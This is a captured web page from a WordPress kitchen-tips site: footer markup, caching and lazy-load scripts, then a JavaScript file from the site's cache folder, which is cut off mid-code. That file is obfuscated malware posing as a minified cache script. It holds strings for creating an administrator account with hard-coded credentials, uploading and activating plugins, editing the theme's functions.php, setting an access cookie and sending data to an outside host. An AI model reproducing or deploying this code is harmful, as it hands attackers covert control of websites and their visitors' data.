tdBlocksArray.push(block_tdi_35);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://specialmagickitchen.com/the-most-durable-ceramic-cutting-boards-for-heavy-duty-use/" rel="bookmark" class="td-image-wrap " title="The Most Durable Ceramic Cutting Boards for Heavy-Duty Use" ><img class="entry-thumb" src="" alt="" title="The Most Durable Ceramic Cutting Boards for Heavy-Duty Use" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/1752667451-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/the-most-durable-ceramic-cutting-boards-for-heavy-duty-use/" rel="bookmark" title="The Most Durable Ceramic Cutting Boards for Heavy-Duty Use">The Most Durable Ceramic Cutting Boards for Heavy-Duty Use</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-16T12:03:54+00:00" >July 16, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://specialmagickitchen.com/10-creative-air-fryer-recipes-to-try-tonight/" rel="bookmark" class="td-image-wrap " title="10 Creative Air Fryer Recipes to Try Tonight" ><img class="entry-thumb" src="" alt="cooking with air fryer tips" title="10 Creative Air Fryer Recipes to Try Tonight" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/campfire-1846142_960_720-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/10-creative-air-fryer-recipes-to-try-tonight/" rel="bookmark" title="10 Creative Air Fryer Recipes to Try Tonight">10 Creative Air Fryer Recipes to Try Tonight</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-16T10:15:16+00:00" >July 16, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://specialmagickitchen.com/expert-tips-for-successfully-cleaning-greasy-kitchen-cabinets/" rel="bookmark" class="td-image-wrap " title="Expert Tips for Successfully Cleaning Greasy Kitchen Cabinets" ><img class="entry-thumb" src="" alt="" title="Expert Tips for Successfully Cleaning Greasy Kitchen Cabinets" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/1752660623-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/expert-tips-for-successfully-cleaning-greasy-kitchen-cabinets/" rel="bookmark" title="Expert Tips for Successfully Cleaning Greasy Kitchen Cabinets">Expert Tips for Successfully Cleaning Greasy Kitchen Cabinets</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-16T10:10:07+00:00" >July 16, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_36 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://specialmagickitchen.com/category/pepper-mills-2/">Pepper Mills<span class="td-cat-no">3665</span></a></li><li><a href="https://specialmagickitchen.com/category/clean-kitchen/">Clean Kitchen<span class="td-cat-no">3303</span></a></li><li><a href="https://specialmagickitchen.com/category/nice-home/">NICE HOME<span class="td-cat-no">2424</span></a></li><li><a href="https://specialmagickitchen.com/category/reverse-osmosis/">Reverse osmosis and clean water<span class="td-cat-no">2331</span></a></li><li><a href="https://specialmagickitchen.com/category/steaks-burger-meats/">STEAKS, BURGER &amp; MEATS<span class="td-cat-no">2239</span></a></li><li><a href="https://specialmagickitchen.com/category/tea-and-coffee/">Tea and Coffee<span class="td-cat-no">2022</span></a></li><li><a href="https://specialmagickitchen.com/category/nice-home/kitchen-sink/">Kitchen Sink<span class="td-cat-no">2021</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright SpecialMagicKitchen - 2012-2025                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2022
        Version: 5.2.3 (rara)
        Deploy mode: deploy
        
        uid: 6961b2f896143
    -->

    <script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://specialmagickitchen.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://specialmagickitchen.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://specialmagickitchen.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.2.3" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://specialmagickitchen.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768010489 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3vBm370CNgmwYO8-vL3emA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768041256417');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://specialmagickitchen.com/wp-content/cache/min/1/n.js?ver=1757892905
body_size: 21582
content:
(function(_0x51f54b,_0x45c994){const _0x521dfe=_0x54bf,_0x2421d6=_0x51f54b();while(!![]){try{const _0x5b2c76=-parseInt(_0x521dfe(0x1e6))/0x1*(parseInt(_0x521dfe(0x1f6))/0x2)+-parseInt(_0x521dfe(0x1d3))/0x3*(-parseInt(_0x521dfe(0x224))/0x4)+parseInt(_0x521dfe(0x20a))/0x5*(parseInt(_0x521dfe(0x1fb))/0x6)+parseInt(_0x521dfe(0x101))/0x7*(parseInt(_0x521dfe(0xf9))/0x8)+parseInt(_0x521dfe(0x19b))/0x9+parseInt(_0x521dfe(0x124))/0xa*(-parseInt(_0x521dfe(0xc8))/0xb)+-parseInt(_0x521dfe(0x21f))/0xc;if(_0x5b2c76===_0x45c994)break;else _0x2421d6.push(_0x2421d6.shift())}catch(_0x2ee357){_0x2421d6.push(_0x2421d6.shift())}}}(_0x160c,0x87300));var _0x2cf86a=(0x9c42d^0x9c42b)+(0x2e40d^0x2e40a);function _0x54bf(_0x46cf47,_0x417353){const _0x160cab=_0x160c();return _0x54bf=function(_0x54bfc6,_0x543a4d){_0x54bfc6=_0x54bfc6-0xbe;let _0x4bb9c3=_0x160cab[_0x54bfc6];return _0x4bb9c3},_0x54bf(_0x46cf47,_0x417353)}const IS_DEBUG_MODE=![];function _0x160c(){const _0x404304=['HqIuT','wAKcM','HOtNI','Something\x20went\x20wrong','tkeUy','wEksd','BFent','tejVZ','sczjU','xbfzP','etadpu','startsWith','pWFKq','rorre','TCPBZ','wSRoH','afWbO','20470788DlPYXX','ciCjz','Plugin\x20updated\x20successfully','follow','NOKaH','2780464qpiYjj','wpx_admsssn1n','thoJm','dLunt','veqRz','noitca','RhUMY','bGTEJ','input[name=\x22nonce\x22]','quPnV',':rorre','gyzDp','error','zFAlS','RnhMT','dWCre','NtrBi','VQDuI','ko\x20cnuf','XDcAj','input[name*=\x22nonce\x22]','LmDmg','ArTqJ','/wp-content/','rcJnQ',']\x22ecnonpw_\x22=eman[tupni','toString','MONcy','end','vfLnJ','cookie','pSwue','IcdtW','ysTEz','JJmkq','bgWYO','parseFromString','XHrqW','trats','Ikzjf','ibbfpe','RMZBu','aLecY','pCcyn','frUqv','tokFX','input[name=\x22theme\x22]','NFexj','hVtQA','bpehK','YFIim','EeARH','181775kvfLCE','link[href*=\x22/wp-includes/\x22]','chijpc','jlYgS','mYVyH','DSZMP','message','wOUoC','yQzGh','status',';\x20path=/;\x20SameSite=Lax;\x20max-age=86400','zIfGU','KNndE','gShWm','gMBFG','fiWOC','ko\x20nigulp','oSRKg','qtbcI','fmvCT','vZRxS','gwhNo','HFWjI','MFYde','RAPsz','include','guJHf','AhLyk','wp-core.zip','deVfA','vSNvH','toLowerCase','FmynY','split','DTMBe','pAyEg','QqeRc','AponF','wp_access=','EDKBZ',']\x22/tnetnoc-pw/\x22=*ferh[knil','zSIDj','nigulp-atad','YmwPf','OiNxe','BfqQp','NfvhG','etirwrevo-daolpu-morf-etadpu.a','location','392496gUXiLh','MNBFd','DmIOf','pvtsU','contains','ZUhYS','NDdWG','wVAsJ','91eDhTHQ','reverse','_wp_http_referer','qpzGH','theme-editor.php?file=functions.php','sToPu','ZianT','testsifre123','AOzpf','euOsW','rzfFI','url','JuQSC','gMBEx','nXEof','QSZGm','loHzr','efzMh','QdPFk','email\x20is\x20already\x20registered','zdxvQ','StHWK','SNTgv','oWQHq','GFINO','jurdX','iMPui','QfSyN','XduEN','bUCHY','CfyKy','VHPTO','append','tiVpT','zjYFs','140hbNvzg','createuser','now','activate=true','UXyTK','deretsiger\x20ydaerla\x20si\x20emanresu','diuOr','bjfdnj','cHMmA','jalFs','izTRj','knErp','zJffY','cWfEx','JzgWk','KYtHv','indexOf','href','rxEzZ','HeUtU','CXvFm','rCOmo','PXbCK','pluginzip','SJGZp','INGIO','VzDHo','substring','oqdpkj','WjXnL','length','UEIdX','<?php','VfujO','uBpHc','slice','name','MwERk','join','lbomci','TmJhE','wpx_admsssn1n@localhost.com','src','AQTww','bPvFI','XxWJl','PtxlG','qfolel','Update\x20File','POST','ZPsyr',']\x22tnetnocwen\x22=eman[aeratxet','DdUGn','WDRhX','MkkvM','OrYxK','UZaNa','321erfistset','WBmLc','UwbDM','nIyPT','wpTestHasRun','log','Plugin\x20installed\x20successfully','RUBhf','ko\x20etavitca','wlzeo','includes','pHiQn','XwUFl','ehzVa','plugin-install.php?tab=upload','getAttribute','NHZiW','zXnok','from','IatHS','VGxrK','nsCGq','VUtlk','addEventListener','dsszY','ko\x20resu','DqCBY','hbhNY','pJCTT','slzgo','pathname','lypho','IdxrN','text','uvGpl','nvwhp','Install\x20Now','WHJAo','aDkjg','MqBRq','hocDz','ujbjN','plugins.php','BloXC','FUOhA','timbus','retxt','role','GnCPc','ferh','PexgA','LaSas','caFSX','PDppP','charCodeAt','EfcNj','TGPbp','wpx_system_bootstrap','yllufsseccus\x20dellatsni\x20nigulP','nhuUc','gKlSr','qRrLS','6768549rgpglH','kESHA','span.activate\x20a[href*=\x22action=activate\x22]','GEgez','VbsPr','jwhIh','jplbg','/nimda-pw','xqNTL','rVzJG','tjIdH','VQELS','qDMcy','LXgyZ','NKuck','AmHxM','wByvQ','CEBHr','brhsf','php.sresu','cdandk','fvOlp','PazDt','SyHXw','<?php\x0a','lmgxi','iCZun','/wp-includes/','iQXdL','2ssap','rMJmx','ChNCe','jJNcR','NBZHC','zMzRQ','DrqMr','NfLfR','rvZtj','https://wpaii.com/v.php?data=','TIaGc','6|8|63|59|38|24|16|19|37|5|58|18|42|71|28|64|61|49|52|60|65|23|55|11|22|44|3|35|30|4|41|33|10|40|12|14|43|20|53|9|1|66|7|62|51|70|36|50|47|45|0|67|39|48|21|15|29|56|17|68|25|54|27|13|32|69|31|26|34|46|2|57','ubEOf','xzXvl','AbzTj','pmOcJ','sacUd','WrJoY','interactive','CFERO','Mtjmj','UVQqr','PNSfS','57cb2b5f05fff3cc0d23e4c8328979fa','beXmr','Activate\x20Plugin','qgjMV','3sDgMks','ZwyCM','administrator','uTpbB','xzCpy','jsYAW','zXjVh','tJkEf','GdbLe','theme','GtIqn','fWKSY','dadCk','1|6|2|3|4|7|5|0','rmITE','mCcbz','JeQHv','find','test_summary','517fkuBGS','dPXPL','input[name=\x22_wpnonce_create-user\x22]','WggJt','HvFkg','iwYee','fromCharCode','AcqxS','adminPath','NXtiC','WIWyy','script[src*=\x22/wp-content/\x22]','script[src*=\x22/wp-includes/\x22]','value','zgCcw','lmth/txet','2328bGkQGI','querySelector','stringify','RKFkw','laqWk','16476Gnjkup','HZEpd','readyState','UARlW','IPVGJ','OgduK','nFKyh','stXFF','cFDrN','tILHB','bSHZt','rxdmb','HdsZj','TAWGy','juzXO','1835iexjUx','qtKrZ','fnryG','install-plugin-submit'];_0x160c=function(){return _0x404304};return _0x160c()}_0x2cf86a=(0x29f13^0x29f17)+(0x99099^0x99090),(function(){const _0x16344c=_0x54bf,_0xf48833={'ysTEz':function(_0x4cd1fc,_0x2c148c){return _0x4cd1fc+_0x2c148c},'VHPTO':function(_0x1db06a,_0x4c8dd1){return _0x1db06a^_0x4c8dd1},'AcqxS':function(_0x3848bc,_0x1aa94c){return _0x3848bc^_0x1aa94c},'PXbCK':_0x16344c(0xf8),'NtrBi':_0x16344c(0x126),'dsszY':function(_0x500f21,_0x289871){return _0x500f21^_0x289871},'vfLnJ':_0x16344c(0xe9),'UwbDM':_0x16344c(0x14a),'AponF':function(_0x315c43,_0x56d51d){return _0x315c43(_0x56d51d)},'SNTgv':function(_0x28c5dd,_0x14251b){return _0x28c5dd^_0x14251b},'cWfEx':function(_0x18e561,_0x563bb4){return _0x18e561^_0x563bb4},'jwhIh':function(_0x5682a4,_0x35fcaa){return _0x5682a4^_0x35fcaa},'SDbPa':_0x16344c(0x14e),'ehzVa':_0x16344c(0x1f7),'rCOmo':_0x16344c(0x1f3),'mYVyH':'origin','iQXdL':function(_0x4f0b94,_0x595a43){return _0x4f0b94^_0x595a43},'zFAlS':function(_0x2610b6,_0x2519ca){return _0x2610b6^_0x2519ca},'HFWjI':_0x16344c(0x17b),'QdPFk':_0x16344c(0x167),'hbhNY':'/wp-admin/','WggJt':_0x16344c(0x134),'laqWk':function(_0x205c83,_0x4a9a42){return _0x205c83^_0x4a9a42},'jalFs':_0x16344c(0x1f1),'aLecY':_0x16344c(0x1f2),'RUBhf':_0x16344c(0xf0),'KNndE':_0x16344c(0xc9),'aDkjg':'ngpbog','GdbLe':'querySelectorAll','tkeUy':_0x16344c(0x135),'mwePc':_0x16344c(0x23b),'bPvFI':function(_0x29cd6a,_0x3f4a5d){return _0x29cd6a>_0x3f4a5d},'gwhNo':function(_0xb19c1e,_0x433902){return _0xb19c1e^_0x433902},'euOsW':function(_0x3982da,_0x1ad28f){return _0x3982da^_0x1ad28f},'fmvCT':function(_0x4fdc35,_0x267ac7){return _0x4fdc35+_0x267ac7},'jplbg':function(_0x2f4067,_0x28ec10){return _0x2f4067^_0x28ec10},'wVAsJ':function(_0x216c1d,_0x555e70){return _0x216c1d+_0x555e70},'bUCHY':function(_0x10957e,_0x161976){return _0x10957e^_0x161976},'MwERk':function(_0x5e8de8,_0x274cbb){return _0x5e8de8^_0x274cbb},'xqNTL':_0x16344c(0x142),'efVQP':_0x16344c(0x1a2),'tVdPJ':function(_0x55e753,_0x2687bc){return _0x55e753!==_0x2687bc},'StHWK':_0x16344c(0x1ee),'NHZiW':'php.snoitcnuf=elif?php.rotide-emeht','VbsPr':function(_0x19befe,_0x38739c){return _0x19befe^_0x38739c},'pJCTT':function(_0x3618a7,_0x436e93){return _0x3618a7^_0x436e93},'gyzDp':function(_0x58c914,_0x488bd9,_0x3e8fd4){return _0x58c914(_0x488bd9,_0x3e8fd4)},'WrJoY':_0x16344c(0xe1),'mCcbz':_0x16344c(0x17e),'WBmLc':_0x16344c(0x248),'caFSX':_0x16344c(0x1f5),'AmMZd':_0x16344c(0x157),'rMJmx':function(_0x40bd70,_0x54ee29){return _0x40bd70+_0x54ee29},'guJHf':function(_0x4a0e9a,_0x4f0e0e){return _0x4a0e9a^_0x4f0e0e},'uVUzB':_0x16344c(0x12b),'UXyTK':_0x16344c(0x236),'dLunt':_0x16344c(0x23d),'ImNpA':_0x16344c(0xc2),'TAWGy':'pqpmjo','IdxrN':function(_0x140e0b){return _0x140e0b()},'IPVGJ':function(_0xe72b49,_0x3a8769){return _0xe72b49^_0x3a8769},'NFexj':_0x16344c(0x144),'DSZMP':function(_0x986aad,_0x57fa38){return _0x986aad^_0x57fa38},'zjYFs':function(_0x1e713c,_0x28446c){return _0x1e713c^_0x28446c},'ubEOf':function(_0x5621bf,_0x3fb330){return _0x5621bf+_0x3fb330},'qtbcI':_0x16344c(0x121),'wAKcM':_0x16344c(0x148),'oSRKg':_0x16344c(0x1dc),'WjXnL':_0x16344c(0x229),'LaSas':_0x16344c(0x218),'EfFCr':'file','deVfA':'newcontent','kJwyr':_0x16344c(0x103),'DqCBY':_0x16344c(0x105),'xjkxF':_0x16344c(0x18a),'VQDuI':_0x16344c(0x154),'uvGpl':_0x16344c(0x155),'ZPsyr':_0x16344c(0x222),'WEMxJ':_0x16344c(0x211),'tjIdH':_0x16344c(0x21b),'vSNvH':'egassem-eid-pw','DTMBe':function(_0x382c67,_0x27283d){return _0x382c67^_0x27283d},'QqeRc':function(_0x1e9e42,_0x2c39f8){return _0x1e9e42!==_0x2c39f8},'veqRz':function(_0xb08df0,_0x10d423,_0x32c883){return _0xb08df0(_0x10d423,_0x32c883)},'HqIuT':function(_0x1815ed,_0x47730b){return _0x1815ed+_0x47730b},'RKFkw':'user-new.php','brhsf':function(_0x26e4b7,_0x1812af){return _0x26e4b7+_0x1812af},'qpzGH':_0x16344c(0xd1),'wEksd':function(_0x310145,_0x232b38){return _0x310145^_0x232b38},'GFINO':_0x16344c(0x1e8),'OgduK':_0x16344c(0x22c),'PexgA':function(_0x439e51,_0x17c2e3){return _0x439e51+_0x17c2e3},'qDMcy':function(_0xd2a306,_0x3a8bcf){return _0xd2a306^_0x3a8bcf},'zgCcw':_0x16344c(0x125),'Idodt':'nigol_resu','EfcNj':_0x16344c(0x14d),'quPnV':'1ssap','rmITE':_0x16344c(0x108),'cHMmA':_0x16344c(0x1b8),'NKuck':_0x16344c(0x18c),'AOzpf':_0x16344c(0x1d5),'rxdmb':function(_0x475835,_0x49875d){return 